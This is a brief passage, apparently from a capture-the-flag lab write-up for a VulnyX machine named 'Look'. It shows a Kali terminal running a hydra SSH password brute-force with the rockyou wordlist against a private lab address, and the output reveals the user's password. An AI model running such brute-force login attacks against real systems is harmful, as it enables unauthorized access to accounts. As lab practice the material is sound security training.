 ┌──(rain㉿kali)-[~/vulnyx/low/Look]
└─$ hydra -l axel -P /usr/share/wordlists/rockyou.txt ssh://192.168.10.11
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *
** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-05 21:27:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.10.11:22/
[STATUS] 128.00 tries/min, 128 tries in 00:01h, 14344271 to do in 1867:45h, 16 active
[STATUS] 112.00 tries/min, 336 tries in 00:03h, 14344063 to do in 2134:32h, 16 active
[22][ssh] host: 192.168.10.11   login: axel   password: bambam
[STATUS] 2049199.86 tries/min, 14344399 tries in 00:07h, 1 to do in 00:01h, 1 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-05 21:34:36